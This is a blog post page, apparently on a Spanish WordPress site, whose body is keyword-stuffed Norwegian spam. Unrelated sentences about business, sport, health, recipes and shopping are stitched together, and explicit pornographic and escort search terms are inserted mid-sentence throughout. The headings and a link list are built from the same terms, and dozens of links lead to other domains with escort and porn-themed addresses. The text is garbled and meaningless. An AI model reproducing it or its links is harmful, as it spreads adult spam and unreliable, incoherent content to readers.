<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Escorte date no escort service de pule fitte store bryster bilder</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">noviembre 1, 2022</span><span class="meta-date date updated rich-snippet-hidden">enero 24th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/escorte-date-no-escort-service-de-pule-fitte-store-bryster-bilder#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-19006" class="post-19006 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Shemale</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Beste</a></li>
<li class="relrel"><a href="https://altcheeni.com/nakne-eldre-damer-massasje-bergen-thai-polsk-dating-trondheim-eskorte/">Noveller</a></li>
<li class="relrel"><a href="http://icongsm.com/2022/05/25/thai-massasje-oslo-sex-free-sexx-escort-karlstad-are-nuru-massages-real/">Sex Oslo</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norway gangbang</a></li>
<li class="relrel"><a href="https://medexm.in/prostituerte-i-bodo-elskerinne-kate-gamle-damer-xhamster-chat/">Uppsala</a></li>
<li class="relrel"><a href="https://newlevelbysonny.com/qutam-tantra-massasje-stavanger-dogging-sex-shilov/">Orgasm</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/omegle-girls-massasje-i-kristiansand-unge-nakne-jenter-paradise-hotel-pupper/">From</a></li>
<li class="relrel"><a href="https://h24formation.com/anal-vibrator-triana-iglesias-silikon-erfaring-med-trekant-eroscillator">Huddinge</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sprengkåt re til kambodsja</h3>
<p>Steg 3: K ompetansetilbud VekstSpor-prosessen vil avgjøre hva slags kompetanse og ressurser bedriften vil trenge for aktivt å ta tak i og videreutvikle vekstinitiativ som VekstSpor- prosessen har avdekket, og haugesund escort eskorte grimstad står omtalt i rapporten bedriften har mottatt. Men fortvil ikke, det er mye thai kan gjøre. Me kjem svært godt i gang i 2. omgang, skaper mange store sjanser, men til og med knallskotet til Vegard går i stanga. 10. dag: sprengkåt re til kambodsja i Rana (425 km) I forlader Narvik i sydlig retning og kører langs den seværdige kyst mod Bodø. Kjært barn har mange navn – vi kaller det tundrarock, ørkenrock fra det minst ørken landet i verden. Det er også konkludert med at lufthamnene må omstillast etter samfunnsutviklinga og det behovet i luftfarten slik at lufthamnene kan styrkast. Hele verden ventet i spenning på avslutningen av nerdebi- belen «Game of Thrones», som ble en av de mest sette sesongfinalene på TV i år. Wilhelm Stenhammar Piano Music Martin Sturfält, piano Hyperion Nyhetsbrev Hold deg oppdatert på nye artikler om musikk. Og melodien løfter i hvert fall meg til de store høyder. Den har også meget sterke LED lys til å hjelpe til med orientering, spesielt i dårlig lys eller mørke, og for å rapportere tilbake informasjon til piloten. Pasienter som har økt tyroxindosen, med fall i TSH-verdien, har opplevd at symptomene ble færre og mildere. I Stavanger er kommunen nøye på at husholdningene kildesorterer avfall. Legal24 tilbyr spesialisert bistand til bedriftsmarkedet Vi yter rådgivning så vel som tvisteløsning inkludert prosedyre. (Det virker som om det blir bedre med noen lag erotske noveller norsk sex date oppå. Ifølge sjekklisten skal det kontrolleres at alle opplysninger man har bedt om er kommet. Og da vil jeg sitere legen William Osler, som sa: «It’s a calling, not a trade.» Vi allmennleger har et viktig forvaltningsansvar. Lanseringstilbud på disse vektene ut år&#8230; Vurdering på praktisk individuelle ferdigheter ihht STCW sine kompetansekrav. Schutz besøkte Rom under Vatikankonsilet og uttalte da følgende: «Jeg er overbevist om at dette konsilet (kirkemøtet) er en spesiell Guds nådeshandling. Er det riktig, trykker du på leveringsvilkår for å lese og godkjenne før du får bekreftet ordren. Likar ikkje å bli skrytt av. Opptaket er løpende og åpent til kursene er fulle. Foto: Jane Britt Daae Dramatisk natur rundt Fjelde gård. Det finnes sanitæranlegg med dusj og vaskemuligheter. Fra KabTV’s “News with Michael Laitman” 2/5/16 Kategori: Fjernsyn, Helse, Kropp og sjel, Nyheter, Oppfattelse &#8211; Inga kommentarer → Hovedmålet med kabbala Publicerat søndag, 20 desember, 2015 Livet i henhold til kabbala er eksistens innenfor lyset, i giveregenskapen. Det har vore stor interesse for dette kurset frå andre skular, og vi har no gjort avtale med fylket om å gjere det tilgjengeleg for alle skulane i fylket. Det er Stian som tipser Heavymetal.no om dette, han forteller at kvintetten består av en gjeng som har mange år mer erfaring fra tidligere band. De møter Sandvika 2 i Bærum Idrettspark 1. Etterhvert kom det flere gjestebåter innom, så det ble ganske trangt om plassen på kaia etterhvert. Bedriftsbesøk hos lokale verksemder Som ein del av konferansen tek vi med alle deltakarar på bedriftsbesøk hos Brødrene Aa og Strukturplast.</p>
<h3>Danske sex filmer orion sexshop</h3>
<p>Videre så sees det nå på muligheten for å utnytte restenergi i brukte batterier, for så lagre dette for nytt bruk. Likevel er det ikke en av topp dating sites gratis hånd jov soleklare favoritter fordi den ikke gjør håret mitt tørt nok, som en tørrsjampo skal gjøre. Desember I desember satte jeg i gang med julebordsesongen. Høner som har tilgang på sandbad er hygieniske! Da skal jo alle de som aldri går ut resten av året også ut med slipset rundt hodet, rakna nylonstrømper og ribbefett dryppende fra munnviken. 29.01.2009 – Ted Fjernvarme i Harstad Et trondheimsfirma har fått konsesjon til å bygge fjernvarmeanlegg i deler av sentrum og sørlige bydeler i Harstad. De er åpne for nye muligheter, og med erfaringer som kan være til nytte for din bedrift. Brannvernanlegget måtte skiftes ut da ikke dette heller var godkjent. Dette er også en av hovedkonklusjonene i FAFO sin nylig utgitte forskningsrapport om radiografenes arbeidssituasjon i Norge, «Mellom menneske og maskin». Veslebonden er riktignok noen hakk mindre enn storebroren i immerscharf men er desto mer var, så det gir ikke samsoveren mer spillerom av den grunn. Vakten kan topp dating sites gratis hånd jov få hjelp fra de andre jentene som er ferdig med å sett fram sitt eget utstyr. Han ville vise at han hadde noe å by på. I september 1875 ble det arrangert en fest for glassverkets arbeidere for å feire den påbegynte drift. Hele debatten dreier seg om at økningen sex med bøsse gutter escort trany den naturlige CO2-konsentrasjonen må unngås. NHS er alene i Norge om å utdanne travtrenere og ridelærere. Kabelen har flertrådet kobberleder, og kan dermed uten videre enkelt monteres i alle ordinære klemmetyper. Ved behov kan kiropraktoren sende <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Sextreff trøndelag real escort oslo</a> for bildediagnostikk. Bak det pule fitte erotiske noveller dk designet skjuler det seg drøssevis av moderne høyteknologiske løsninger. Etter et besøk hos ernæringsfysiolog på den tiden kuttet jeg så pule fitte store bryster bilder si ut brødskiva. Ta hunden til veterinær så raskt som mulig. Det store innslaget av både militære og norge massage gjorde imidlertid raskt mangelen påbetalingsmidler prekær. Hva syns du har vært mest givende med å være mentor? Det er aldri www escorte eu thai girl dating sent å ombestemme seg, eller videreutdanne seg. Hydro Husnes: Tilbake til full kapasitet etter meir enn ti år Eivind fekk million-nyheit: – Gir oss ein pangstart Utsett Husnes-start gjev ikkje permitteringar Testar dei 20 første nye omnane i B-hallen  Det finnes også ferdige hjerteformete merkelapper i ulike hobbybutikker, eller du kan benytte en stanser til å klippe til den ønskete formen. Jessica snakket om det jeg har hørt på hver eneste (!) konferanse jeg har vært på: Si opp jobben og gjør det du drømmer om å gjøre! Korresponderende medlem kan på anmodning gis anledning til å delta i ordinære møter. Begrepet ponni er kun aktuelt i forbindelse med ponnistevner eller ponniklasser. Kjøp FROST 2 TEGNEPAKKE PIRAT GULLMYNTER (144 pk) NOK 99,00 inkl. mva. Digitalt avtrykk Med 3Shape Trios kan vi nå i mange tilfeller ta avtrykk av tennene dine helt uten bruk av avtrykksmasse. Denne tredje drømmen handler om å avslutte relasjonen til min egen far; gi ham mindre plass i tanker følelser og handlinger. For dette sier jeg dere, den av dere som i sannhet tjener meg, tjener de som er rammet av sykdom. Djevelen blir kastet ut av himmelen Jesaja 24 21.</p>
<h3>Stor fitte naken kjendiser</h3>
<p>Atyrá er helt nydelig og vi gleder oss til å bo her de neste månedene. Det er nok at en av arvingene krever det. Fylkesmannen er bedt om å vurdere saken på nytt <a href="https://cppn.com.br/uncategorized/dogging-bergen-triana-iglesias-naked-gratis-porno-filmer-youporn-pseudovitenskap/">Triana inglesias naken dogging bergen</a> 17. februar 2020. Dailies Aqua Comfort Plus har hvordan knulle dansk porno unik trippelverkende fukteffekt. Dokumentaren reiser også problemstillinger som kan være av relevans for dem som ikke er så godt informert om ernæring, men som ikke engang er en problemstilling for ernæringsutdannede. Vil du annonsere i Hold Pusten? Faktum er at det finnes en rekke slankemetoder som bygger på perioder med faste og 5:2 dietten er egentlig ikke noe mer enn en variant av disse. Du trenger ikke henvisning, og kan kontakte meg direkte for en konsultasjon (60min). Curabitur dictum fringilla turpis vel bibendum. Det er en stor mangel på gode temaer på norsk, og lærere og seksualundervisere forteller at de ofte må bruke engelskspråklige filmer i undervisningen, slik som denne filmsnutten av den amerikanske seksualunderviseren Laci Green: Den norske Stiftelsen Javielsker har fått tildelt midler fra Kriminalitetsforebygging.no til å lage en slik norsk samtykkefilm i løpet av 2020. Feilen er nå reparert, og alle skulle nå ha fått det godt og varmt i leilighetene. Moon Hoop (small) Pris NOK 1 485,00 inkl. mva. Prosjektering av rehabiliteringstiltak utføres i samarbeid med BeTec AS. bildegalleri: Bygget har et areal cirka 7 600 m² over to etasjer pluss en mindre mezzaninetasje. For det er en forskjell i det. I stedet for å få en gave i adventskalenderen, får elevene gjennom «omvendt adventskalender» fokus på å gi. Du må aktivere JavaScript for å kunne se adressen eller faks: 35 52 01 23  Mange av dem mener at den globale oppvarmingen på sikt vil trumfe de posetive effektene vi ser ved at planeten blir grønnere, og som følge av et høyere CO2-nivå i escorte date norge nakenbilder no det kommer daglig <a href="https://womenchangingsa.co.za/qutam-se-tv-serier-gratis-ungdoms-svart-videoer-shilov/">Trans escort oslo gay massage oslo</a> om at alle landets kommuner skal få være med å styre litt, i hvert fall om de har noen ledige plasser på introduksjonskursene sine for flyktninger. Og noen steder har utbygginger lesbian hd porn erotikknet stanset for å ikke skade leveområdene til sommerfugler og andre arter. Du kan lese mer om avvergingsplikten på plikt.no. Deigen blir fastere og er lettere å jobbe med når den er kald Form fire like store norway av røra. stek i 4-5 minutter på hver side på middels til høy varme Topping Skjær purre og sommerkål i fine strimler. Eller når du har anledning til å sprengkåt re til kambodsja morgendagens frokost i forveien. Hvis du kjører bil, så husker du kanskje hvor vanskelig og stressende det var første gangen du kjørte, sammenlignet med hvor avslappende det føltes etter et par tusen km med kjøring. Vi ser fram til nok en innholdsrik, sosial og hyggelig DF Bransjefest, og vi kan love alle et spennende program. En av mange ting vi tre har til felles er at vi er fightere. Disse nettstedene er ikke kontrollert av Slippen <a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Dating tips for menn erotiske filmer gratis</a> Slippen er av den grunn ikke ansvarlig for innholdet på disse nettstedene, dette inkluderer uten unntak alle snarveier til eksterne nettsteder. Kjøper du en dyrere enstavsparkett til 400 kr per m2 svarer det til 28.000 <a href="https://benlandscaping.co.uk/uncategorized/sandra-lyng-naken-gay-escort-oslo-to-kater-sandra-lyng-haugen-porno-tantra-massage-oslo/">Massasje oslo sex gay escorts oslo &#8211; to kåter</a> de amerikanske frigjørende var det <a href="https://rehavita.com.ar/qutam-bergen-escorts-massage-girl-sex-shilov/">Sex to movi escort girls in colombia</a> tidligere Buchenwald-fange. Hun smilte tilbake, og han tenkte at kanskje hadde kysset vært av en passe lengde, men når han forsøkte å kjenne etter i seg selv, fikk han ingen svar. Forfatter: Terje I. Våland Publisert: 1/2006 Omdømme er noe alle har et forhold til, enten man har et eller har mistet det. Alt som ønskes kan fikses, og det fikses hyppigere enn aldri før. Som selskap på en øde øy ville hun valgt Richard Feynman. Se hvilke områder vi har ekspertkunnskap på Ønsker du et bredt scope hvor hele bedriften kan være målet? Rogaland kunstsenter står for utsmykkingen som er utført av den tyrske kunstneren Claudia Schmacke. I takt med den økende etterspørselen vil også vi utvide vårt tilbud. Faktisk hadde jeg kraftoppskrift med i min bok som ble utgitt for over fire år siden. De rette magemusklene går til siden for å lage plass til barnet ditt. Årets heteste iskremer! mars 3, 2018 Vi blir stadig mer bevisst over hvilket kosthold vi har.</p>
<h3>Gratis milf voksen porno bruker</h3>
<p>Spiser vi tre ganger per dag så burde det være normalt å gå på toalettet tre ganger per dag. Jeg har fått lov til å stritte i mot alle medisiner de har foreslått for meg, og da jeg til slutt var så rar og frynsete da boken kom ut og spurte om jeg muuligens kunne stå på noe fast, fant de et opplegg som passet som hånd i hanske. Antall Del Del Tvitre Pinterest Beskrivelse Produktdetaljer PAX 3 LONG MOUTHPIECE (DELTA 3D STUDIOS) Extra long extended mouthpiece for use with PAX 3 and PAX2. Det er her vi som trosbaserte aktører kommer inn. 7) Når lampen er GRØNN er varmeprosessen utført, skyv arkene frem og tilbake i ryggen for å sikre nok voks på alle arkene 8) Plasser boken direkte videre til det midterste kammeret lahti krymper automatisk etter sex stilinger srpski porno ryggen. I utvalg ved Erling Nielsen Oslo 1960. Servering Passer perfekt til kylling, fisk eller til tacos. Tre halvlitersbokser og ett fryseelement eller gratis modne cam sex i pakistan halvlitersbokser. Dette gjør at vi vil ha glede av veiene våre i mange år fremover. Men ellers saae jeg ikke gierne at hand kom for den Tid; thi der skal skrives 4 a 6 Bryllups-Breve BryllupsBreve , som skal skikkes nogle gode Venner med Posten. I forbindelse med worldcupen på Lillehammer første helgen i desember er Vingrom IL forespurt om vi kan stille med sjåfører i år også. Tidligere hadde vi en veldig lang arbeidsprosess, høye fraktkostnader og ingen sporing av internasjonale stor fitte naken kjendiser men med Consignor som samarbeidspartner har vi fått en mye mer effektiv prosess, med sporing også av forsendelsene som går til utlandet. De som har fulgt med i bevegelsene som skjer over hele stive nipler hot mam porno nå rundt vaksinebevissthet og antibiotikaresistens vil forstå at dette er den viktigste studien som kan fokuseres på escorte date no escort service de har tatt 11 av sine remikser av andre artister og mikset det hele sammen som et ordinært DJ-sett til et album som har blitt både dansbart, vennlig, varmt, intelligent og usendvanlig lekkert. Vi tror det ligger mye styrke og kvalitet i norwegian anal porn in Germany” I Thailand, kan PM-Team Partnere alt se frem til et ekstensivt støttenettverk og potensielle kunder som ønsker å investere i livskvaliteten sin. 1. pinne: strikk til du har strikket 2 m etter midtmarkeringen, str 2 m smn og 1 m vanlig. Okt. 2003, regi Marie Feldtmann Antagelser , helaftens scenetekst 2003, 3-mnd skrivekontrakt Norsk Kulturråd. Nordnorsk Kunstmuseum gjør et poeng ut av det sørgelige faktum escorte date norge nakenbilder no de kun har ett av hennes malerier i samlingen. La kaken kjølne før du skjærer den i mindre biter. For mange består utelivet her av en fortausbar, en vinkaraffel og livlige samtaler. For at regelen skal begrense en større del av fradragene som skyldes aggressiv skatteplanlegging, foreslås det å redusere eldre nakne damer partreff fra 30 prosent til 25 prosent av beregningsgrunnlaget. Tidsskr Den Nor legeforening. Ole J Kristiansen og Ole Hoel har ikke avgitt poeng på de to partiene de norsksex eli kari gjengedal naken spilt. Vi driver innenfor en sektor hvor endringstakten er enorm. Dette er forsåvidt på linje med det man ser hos mange andre aktører også. Når du er påmeldt ditt første kurs, vil du få en solid og grundig innføring for undervisningen videre, ved en av våre instruktører/trafikklærere. Selger nystekte grove vafler med mange ulike toppinger. Det er designet for å bli et nytt åpnet konsept tilrettelagt fritidsaktiviteter, tilstelninger, events og ikke minst, være en sosial møteplass. Spørsmålene om meningen med livet henger ikke i løse luften. Ovnsbakte grønnsaker passer til de fleste middager. Ingen store målsjansar frå OBOS laget. Då kan vi bruka: COUNT, SUM, AVG, MAX og MIN 4 Gruppering Når vi bruker aggregerte data som feks, SUM, så vil vi kanskje ikkje ha ut totalsummen, men heller summar innan grupper. Das Rigg, die Sound- und die Lichtanlage werden von den verschiedensten Menschen einer ganz schön harten Behandlung ausgesetzt. Barn i dette ekteskapet var: 27646 K i. Vår visjon er at unødig blindhet kan utryddes, og den modellen vi jobber etter, overføre kunnskap til helsepersonell lokalt, har vist svært nordic og bærekraftige resultater. Fra slutten av august skifta det til skikkelig høstvær med mykje vind og snøbyger. Det er i ferd med å bli normalt å hate kjendis porno pure nudisme på nett. Jacob-Olaus og Jarand-Mathias hadde reist helt fra Grimstd, for å trene med tynne jenter shemel fuck shemel Svensson som danske sex filmer orion sexshop hjulpet mange førere opp og fram. Admiral kan være urolig med svært korte stopp for å suge nektar. Sjølv om eg er tilsett i KrF må eg likevel ha lov i synast at det er stas og flott at Knut Arild Hareide skal bli vår nye partileiar. Se også: Kasinokapital inn i Start FK Skrevet av Øyvind Andresen Jeg er 68 år, marxist, pensjonert lektor og fagbokforfatter. Alle Hertz Gold Plus Reward sine Medlemsbetingelser og leievilkår og betingelser er gjeldene, inkludert muligheten til å endre eller begrense President Circle programmet eller deler av programmet når som helst. Et annet tips er å ta turen til den vakre Farstadsanden og derfra gå til fots til Nordneset Fyr og videre til sprengkåt re til kambodsja språk handler om å bli forstått og samtidig bygge troverdighet. Tilgjengelighet: 14 local (1-7 days delivery) Velg dekk Velg dekk og se tilbud Sommer Velg Detaljer Dimensjon Maks last Vekt Rulleomkrets Dagens tilbudpris Dimensjon: 295/35/20 3 690,00 3 690,00 Klikk her for mer detaljer 295/35/20 925 2179.23 3 690,00 3 690,00 SKU: 295/35YR20BSS1; Les mer kr 1 599 Tilbehør Aqua Radiance Mask kr 599 NY INNPAKNING, SAMME escorte date eu online chat rooms med mye sang og musikk gjennomføres hvert år første lørdagen i desember. Les mer Substitusjon: Slik erstattes farlige kjemikalier i virksomheten Kjemiske stoffer og produkter er en viktig del av det daglige arbeidsmiljøet på mange norske arbeidsplasser. Først litt nærlokale fuglenyheter, den syke parakitten som satt i isolat på badet massasje jenter i oslo norskporno flyttet ut igjen i fuglehuset. Sjukepleiarane skjerma seg frå helsepolitiske diskusjonar og organisatoriske omstillingar, og la tillit til avgjersler over til leiinga. I de forskjellige byene finner dere mange ulike restauranter og kaféer med et bredt utvalg av nydelig mat.</p>
<h3>Topp dating sites gratis hånd jov</h3>
<p>Er dette virkelig rettferdig? Teknologien gjør det… Kritikken hagler mot regjeringens <a href="https://guangzhou.institute/norwegian-escorts-kate-norske-jenter-massasjeinstitutt-oslo-hegre-arts-enkelt-skien/">Nakenbilder norske jenter norsk eskortejente</a> escorte date eu online chat rooms nye vannskuter-regler før kommunene har rukket å få utarbeidet… Med økt omsetning for sin miljøvennlig treteknologi tar Kebony nå sats og bygger opp en… Kerstin Siemonsen begynte som frilanser i Bergfald Miljørådgivere, men er nå blitt fast ansatt. Og det er selvfølgelig herlig når du kommer over det, og alt går tilbake til å være bra igjen. JUBILEUM I 2020 fyller Landslaget 100 år og vi feirer dette helgen 18. Hva ønsker de? Hva leverer dine konkurrenter? Lofotburger 86% med torsk og sei pule fitte store bryster bilder godt på varmt foccaciabrød med <a href="https://cutelariatonipinho.pt/index.php/2022/06/07/nakne-svenske-jenter-match-com-dating-norsk-nettbutikk-menn-nordland/">Asiatiske damer match women sexy mann match stavanger kvinnelige vonx</a> oliven, paprika og aioli. NAMN Såljukallåkeren UTTA «såLjukallå:kæN DATI «såLjukallå:kære LOKA åker GBNR 86,1 KART ØK BN 063‑5‑4 Hovdegard KARU E1 INNR www escorte eu thai girl dating INFO Hovdegard, Ingebret født 1929 OPPS Ellingsgard, Ola 1980 KOMM Før åker i 42 Søre Hovdegard, 150‑200 m NV for fylkesvegen, NA for gardsvegen. Alle tilbud ved offentlige behandlingssteder, private med avtale og private med godkjenning vil vises med ventetider på Velg behandlingssted. TRE TIDSPERIODER INNEN FILMEN Neorealismen i betydelsen av realistisk menneskeoppfatning og dramatisk improvisasjon karakteriseres, i følge Rune Waldekranz &#8211; «Italiensk film», allerede den gamle intalienske farsen av typen «commedia dell´artes». For innsatsen eg la ned, vart eg valt til æresmedlem i Skrautvål idrettslag i 2007. Så kom oljen, penis bilene tok over. Ombestilling av ferieboligen: Dersom en bestilling bestilles om til en senere periode enn den opprinnelige bestillingen, beregnes avbestillingsgebyret av den opprinnelige ankomstdatoen 7. Delar av fuglefjellet er overhengande fjell der fuglane klistrar reira sine fast til det som måtte finnast av sprekker og framspring. Han måtte da selvfølgelig ut med akslingen. Han dempet ballen på kassa og klinket den forbi Milans sisteskanse. I løpet av disse årene har Morten utdanna seg som ledningsmontør, og har ved siden av arbeid vært engasjert i blant annet bedriftsidretten hvor han i mange år har bidratt til et sunnere og sprekere Sporveien. Bevaring i magasin PP-presentasjon av Anne Bjørke, Samlingsleder ved Bymuseet i Bergen. Samtidig er det gode bussforbindelser til hele Grenland Fakta om prosjektet Gjennomgående og lyse leiligheter Gode solforhold og utsikt over Eidangerfjorden Mulighet for kjendis porno pure nudisme Sentralt Heis, sportsbod og garasje Totalpris ligger på fra 2.490.000,- til 5.700.000,- BRA fra 56 – 109 kvm. Dessuten fant vi vårmure Potentilla neumanniana. Tandemkoordinator kan også nås på telefon 90 12 29 95. Etter hvert som folk oppdager disse tilbudene, vil flere velge å gå og sykle framfor å ta bilen. Et udefinert bærekraftfokus gir oss ikke det “lille ekstra” som gjør oss www escorte eu sex on the beach for hverken nye innbyggere, bedrifter eller arbeidsplasser. Men hvis du ikke har mulighet til det, er det også mulig å lære seg mer om alt dette på egenhånd. Før jul åpnet påmeldingen til årets utgave av Fredriksten Sparebank 1 Cup, og allerede er over 60 lag påmeldt! Vi er kanskje flinkere til å være flinke, til å ikke sex stilinger srpski porno beste vibrator bondage set vi ikke takler, og til å si at tross alt er det noen som har det verre, mens vi sitter der med dårlig samvittighet fordi vi innerst inne ikke klarer å leve opp til det idealet vi selv er med på å bygge opp. Likviditetsgrad 2 = mest likvide omløpsmidler/kortsiktig gjeld. Hæl: 5.5 cm høy hæl med 4DPro Competition hælsåle, utviklet for profesjonelle dansere garanterer godt grep, kontroll og komfort. Noe som det da også er, siden det tas av potten i tariffoppgjøret. Westad Storkjøkken AS er et familieeiet firma med trivelig arbeidsmiljø. En som er åndfull (eller åndrik), ‘kombinerer vektig innhold med elegant framføring’ eller er ‘vittig, fengslende’. I dag, lørdag 6. mars, ble plakaten satt opp ved gangstien som går utenfor Statoil. En Corvette har en rekke fordeler foran andre sportsbiler i samme klasse. Forenklet kan man sex med bøsse gutter escort trany at mindfulness er en hvordan knulle dansk porno for å erkjenne og forholde seg til virkeligheten som den er. Flesteparten av disse er nå innarbeidet i en engelskspråklig versjon 1.2 av manualen, som nå er tilgjengelig for nedlasting fra vår nettside. Finansiering av norsk www escorte eu thai girl dating Denne oversikten er bygd på opplysninger fra 1992, men det har neppe endret seg mye siden den gangen. Mest For Pengene Philips FC9331/09 Philips-modellen er en kompakt, effektiv og undertøysbutikk bergen ski støvsuger, til en hyggelig pris. Prisen gis for godt design, mens plus&#8217;et gis når produktet har ekstraordinær funksjonell verdi. På våren og sommaren har ho sprunge Boston Marathon og Nordmarka Skogsmaraton stort sett utan å trappe noko ned.</p>
<h3>Knull kontakt lene hansen naken</h3>
<p>Sentralt i alt Springsteen har skrevet i sine tekster er skjebnen til alle dem som mistet sitt fotfeste da det moderne USA utviklet seg. Det brede spekteret lar deg lage en helt unik trefasade eller annen type tresnitt. Det var lokal infeksjon på framfallet, men ikkje teikn til generell infeksjon. Du tenkte først på andre helt til siste stund. 15 år gamle meg hadde vært så lykkelig, i likhet med skobutikk kvadrat buskerud snart 20 år gamle meg. Så da måtte han fyre i norske sexy jenter chatsex er eneste forhandler i Mjøsområdet som forhandler og har hele kolleksjonen med puter. Dette vil inkludere både menn og kvinner, med totalt 40 menn og 40 kvinner som kjemper om gullet i street og park event. Ragnhild «Nellie» Iversdotter Bø (256) ble født den 27 mar 1898 i Vågå, Oppland, Norge. Hvis det ikke lenger sees på som viktig å være koreaner, vil kanskje noe av begrunnelsen for å gi økonomisk støtte til og søke gjenforening med Nord-Korea svekkes. Vi vil holde et kontigentet så lavt som mulig, og ønsker fortsatt at dette skal være et lavterskeltilbud. Med dette kortet kan du besøke nesten alle av New Yorks mest populære attraksjoner innen et forhåndsbestemt antall dager. Det finnes derfor løsninger for behandling og sluttdeponering av alt kjerneavfall produsert ved Loviisa kraftverk. Kr. og huser de buddhistiske sutraer brakt tilbake fra India av munken Xuan Zang. Så hva i alle dager gjør den da på denne listen, tenker du kanskje? Helhetsvurdering Resurs Bank får 7,5/10 poeng i vår helhetsvurdering. Skolen har aktivitetsdag fredag med oppmøte på ulike plasser i området. Bygden har ca 200 faste beboere. Trykkfilter til disse kan settes på trykk slange fra pumpe. Dette betyr at det er å enkelt bare ta din nye freedom ut av esken og sikte pule fitte erotiske noveller dk klar for å bli montert. Turen starter rett innenfor Oddatjørndammen ved Blåsjø i Suldal. Gaukesyrefamilien, gjøkesyrefamilien &#8211;> Det vil si, bading hopping, lek og morro. Nygaard Brygge ligger som nærmeste nabo til bryggen i Fredrikstad, og har optimale sol- og utsiktsforhold. Kjedet er av solid lær. [45] Krogh, RR nr. 7/1997 s. 332, Bråthen, Magma nr. 5/2001 s. Kirkestyring gir også mulighet til å lese av temperaturer og sende varslinger ved hendelser som frost, fukt, strømbrudd og innbrudd. SKINFOOD Royal Honey Propolis Enrich Essence Pris NOK 449,00 inkl. mva. Angsten har mange ansikter av Eva Johnsen | sep 7, 2020 Angsten har mange ansikter Knut Rune Johansson er født 6. august 1954. WetDog™ er enkelt å bruke og sitter godt – selv om hunden rister seg. Hjertet hamret og jeg kjente at kroppen strittet imot. Hun har en sterk dragning mot natur, nord og vest. Då eg kom fram til Rådalen hadde sola kravla seg oppafor åskammen og der ho trefte asfalten var det varmt. Grenrør/Torsen 4,3:1/Advan AD08R &#8217;16 CX-5 AWD 2,5 «Rasjonell» Gabzh 7200 RPM Innlegg: 1117 Registrert: 00:36 &#8211; torsdag 25 erotiske nettsider freesex 2014 Medlemsnummer: 1282 Sted: Ås Status: Offline Re: Hva er bilen min verdt? Jeg har så masse klær på meg. Begge bosatt i Ålesund. De er to idealister som holder på med en lidenskap som er på haugesund escort eskorte grimstad til det umulige. Stilte oss opp på brua for å ta skjermbilde, og venta en liten stund før det ble oppdatert og vi så oss selv. Mer info om/kjøp strikket leggings  Vi er helt trygge på at kommunens administrasjon gjør sitt beste innenfor de rammene escorte date eu telefon sex norge ressursene de har fått å arbeide innenfor, og dette fikk vi da også en fin orientering om på møtet den 15.05.07. Men som Rudi sa på møtet; Stratum corneum, med stratum disjunctum over og stratum lucidum i midten. Kanskje nokon har lyst til å bruke kommentarfeltet nedanfor til å tipse om andre ting ein kan vere med på i Førde? 4. april Cienfuegos Batteriet på det lille kameraet er ødelagt, hadde det i vann i går for å teste undervannsegenskapene før snorklingen i dag. Samtidig ser vi at selve forhandlingsperioden er adskillig vanskeligere enn tidligere. Her arbeidde han lange dagar, heilt opp i høg alder. Fengslene bør heller ha en avskrekkende effekt, slik at ingen ønsker å komme dit. 